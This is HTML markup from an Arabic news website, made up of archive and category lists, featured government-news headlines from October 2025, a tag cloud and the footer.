	<li><a href='https://arabdream.net/archives/date/2023/09'>سبتمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/08'>أغسطس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/07'>يوليو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/06'>يونيو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/05'>مايو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/04'>أبريل 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/03'>مارس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/02'>فبراير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/01'>يناير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/12'>ديسمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/11'>نوفمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/10'>أكتوبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/09'>سبتمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/08'>أغسطس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/07'>يوليو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/06'>يونيو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/05'>مايو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/04'>أبريل 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/03'>مارس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/02'>فبراير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/01'>يناير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/12'>ديسمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/11'>نوفمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/10'>أكتوبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/09'>سبتمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/08'>أغسطس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/07'>يوليو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/06'>يونيو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/05'>مايو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/04'>أبريل 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/03'>مارس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/02'>فبراير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/01'>يناير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/12'>ديسمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/11'>نوفمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/10'>أكتوبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/09'>سبتمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/08'>أغسطس 2020</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-278"><a href="https://arabdream.net/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://arabdream.net/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://arabdream.net/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://arabdream.net/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://arabdream.net/archives/category/focus">Focus</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://arabdream.net/archives/category/politics">Politics</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://arabdream.net/archives/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://arabdream.net/archives/category/uncategorized">أخبار متفرقة</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://arabdream.net/archives/category/%d8%a7%d8%b4%d8%b9%d8%a7%d8%b1">اشعار</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85">التعليم</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://arabdream.net/archives/category/%d8%aa%d8%b3%d8%a7%d9%84%d9%89-%d9%88%d9%81%d9%88%d8%a7%d8%b2%d9%8a%d8%b1">تسالى وفوازير</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://arabdream.net/archives/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://arabdream.net/archives/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa">خدمات</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://arabdream.net/archives/category/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%ab%d8%b1%d9%8a%d8%a7%d8%aa">خواطر ونثريات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://arabdream.net/archives/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%87">سياسه</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabdream.net/archives/category/%d8%b9%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">عدسة الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://arabdream.net/archives/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7">علوم وتكنولوجيا</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81">غير مصنف</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://arabdream.net/archives/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">فيديو الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://arabdream.net/archives/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7">قضايا</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://arabdream.net/archives/category/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1">كاريكاتير</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://arabdream.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8">مقالات الكتاب</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa">مناسبات وتكريمات</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa">منوعات</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://arabdream.net/archives/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81">وظائف</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://arabdream.net/archives/category/%d9%88%d9%81%d9%8a%d8%a7%d8%aa">وفيات</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>بيانات حكومية</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65255"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 2 Minutes</span><img width="1280" height="854" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-300x200.jpg?v=1761294157 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-1024x683.jpg?v=1761294157 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-768x512.jpg?v=1761294157 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
                                <a
                    href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65255">لجنة الثقافة والفنون بالمجلس القومي للمرأة تنظم ندوة&#8221;رسائل نساء أكتوبر&#8221; بقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65000"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span><img width="1500" height="1500" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217 1500w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-300x300.jpg?v=1759993217 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-1024x1024.jpg?v=1759993217 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-150x150.jpg?v=1759993217 150w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-768x768.jpg?v=1759993217 768w" sizes="(max-width: 1500px) 100vw, 1500px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65000">تعرف بالتفصيل على الـ28 فرصة استثمارية واعدة المحددة من وزارة الصناعة بهدف تعميق التصنيع المحلي وتلبية احتياجات السوق بقلم ليلي حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64978"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 1 Minute</span><img width="1280" height="844" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-300x198.jpg?v=1759991091 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-1024x675.jpg?v=1759991091 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-768x506.jpg?v=1759991091 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64978">وزيرا الاتصالات وتكنولوجيا المعلومات والتربية والتعليم والتعليم الفنى يشهدان توقيع مذكرة تفاهم بين وزارة الاتصالات وتكنولوجيا المعلومات وشركة &#8221; إتش بى &#8211; مصر&#8221; بشأن تنفيذ البرنامج العالمى الخاص بأكاديمية إتش بى للابتكار والتعليم الرقمى HP IDEA فى مدارس WE للتكنولوجيا التطبيقية بجميع محافظات الجمهوريةبقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64975"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span><img width="1280" height="908" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-300x213.jpg?v=1759990757 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-1024x726.jpg?v=1759990757 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-768x545.jpg?v=1759990757 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64975">بمناسبة اليوم العالمي للبريد‏36.8 % زيادة في قيمة المبالغ المودعة في صندوق توفير البريد عام 2024 / 2025 بقلم ليلى حسين ‏</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">عن الحلم العربي نيوز</h3>
</section><section id="block-10" class="widget widget_block widget_text">
<p>جريدة مستقلة تهدف إلى تعزيز القومية العربية، لا تميل إلى أي تيار أو فريق بعينه. تُعنى بالشأن العربي والمصري، وتغطي مجالات الأدب، الفن، التاريخ، والثقافة، لتكون منبرًا حرًا ينقل الحقيقة كما هي.</p>
</section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-12" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://arabdream.net/archives/tag/dailyprompt" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 8pt;" aria-label="dailyprompt (عنصر واحد (1))">dailyprompt</a>
<a href="https://arabdream.net/archives/tag/dailyprompt-2007" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 8pt;" aria-label="dailyprompt-2007 (عنصر واحد (1))">dailyprompt-2007</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 8pt;" aria-label="الإلكترونية (عنصر واحد (1))">الإلكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 8pt;" aria-label="الالكتروني (عنصر واحد (1))">الالكتروني</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 15.636363636364pt;" aria-label="الالكترونية (3 عناصر)">الالكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa" class="tag-cloud-link tag-link-261 tag-link-position-6" style="font-size: 8pt;" aria-label="الانترنت (عنصر واحد (1))">الانترنت</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9" class="tag-cloud-link tag-link-251 tag-link-position-7" style="font-size: 22pt;" aria-label="التجارة (6 عناصر)">التجارة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-265 tag-link-position-8" style="font-size: 8pt;" aria-label="الجنية (عنصر واحد (1))">الجنية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ad%d9%84%d9%85" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 8pt;" aria-label="الحلم (عنصر واحد (1))">الحلم</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="الدوري المصري (عنصر واحد (1))">الدوري المصري</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" class="tag-cloud-link tag-link-264 tag-link-position-11" style="font-size: 8pt;" aria-label="الدولار (عنصر واحد (1))">الدولار</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="الرقابة (عنصر واحد (1))">الرقابة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a" class="tag-cloud-link tag-link-249 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="العالمي (4 عناصر)">العالمي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a" class="tag-cloud-link tag-link-246 tag-link-position-14" style="font-size: 8pt;" aria-label="العربي (عنصر واحد (1))">العربي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2" class="tag-cloud-link tag-link-248 tag-link-position-15" style="font-size: 18.181818181818pt;" aria-label="المركز (4 عناصر)">المركز</a>
<a href="https://arabdream.net/archives/tag/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-258 tag-link-position-16" style="font-size: 8pt;" aria-label="بوابة (عنصر واحد (1))">بوابة</a>
<a href="https://arabdream.net/archives/tag/%d8%aa%d8%a7%d8%b3%d9%8a%d8%b3" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="تاسيس (عنصر واحد (1))">تاسيس</a>
<a href="https://arabdream.net/archives/tag/%d8%ac%d8%b1%d9%8a%d8%af%d8%a9" class="tag-cloud-link tag-link-244 tag-link-position-18" style="font-size: 8pt;" aria-label="جريدة (عنصر واحد (1))">جريدة</a>
<a href="https://arabdream.net/archives/tag/%d8%b1%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d9%87%d9%86%d8%a6-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9" class="tag-cloud-link tag-link-262 tag-link-position-19" style="font-size: 8pt;" aria-label="رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك (عنصر واحد (1))">رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك</a>
<a href="https://arabdream.net/archives/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa" class="tag-cloud-link tag-link-260 tag-link-position-20" style="font-size: 8pt;" aria-label="شركات (عنصر واحد (1))">شركات</a>
<a href="https://arabdream.net/archives/tag/%d8%b9%d9%84%d9%89" class="tag-cloud-link tag-link-257 tag-link-position-21" style="font-size: 8pt;" aria-label="على (عنصر واحد (1))">على</a>
<a href="https://arabdream.net/archives/tag/%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 18.181818181818pt;" aria-label="لحماية (4 عناصر)">لحماية</a>
<a href="https://arabdream.net/archives/tag/%d9%85%d8%a7%d8%a8%d8%af%d8%b1%d8%a9" class="tag-cloud-link tag-link-263 tag-link-position-23" style="font-size: 8pt;" aria-label="مابدرة (عنصر واحد (1))">مابدرة</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d8%b8%d8%a7%d9%85" class="tag-cloud-link tag-link-255 tag-link-position-24" style="font-size: 8pt;" aria-label="نظام (عنصر واحد (1))">نظام</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d9%8a%d9%88%d8%b2" class="tag-cloud-link tag-link-247 tag-link-position-25" style="font-size: 8pt;" aria-label="نيوز (عنصر واحد (1))">نيوز</a></p></section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">أخر المقالات</h3>
</section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65399" aria-label="إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
